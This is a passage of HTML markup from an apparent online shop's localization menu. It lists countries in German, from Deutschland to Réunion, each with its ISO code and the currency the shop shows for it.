                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Deutschland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominikanische Republik
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Dschibuti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Färöer
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falklandinseln
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidschi
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finnland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Frankreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Französisch-Guayana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Französisch-Polynesien
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Französische Südgebiete
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabun
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Griechenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Grönland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Indien
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesien
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Island
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaika
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Jemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Kaimaninseln
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Kambodscha
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Kamerun
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Kanada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Karibische Niederlande
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kasachstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Katar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenia
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirgisistan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Kokosinseln
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Kolumbien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Komoren
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Kongo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Kongo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Kroatien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Libanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libyen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Litauen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagaskar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Malediven
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marokko
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauretanien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexiko
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolei
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mosambik
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Neukaledonien
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Neuseeland
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Niederlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Nordmazedonien
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolkinsel
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norwegen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Österreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palästinensische Autonomiegebiete
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua-Neuguinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippinen
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairninseln
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polen
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Republik Moldau
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
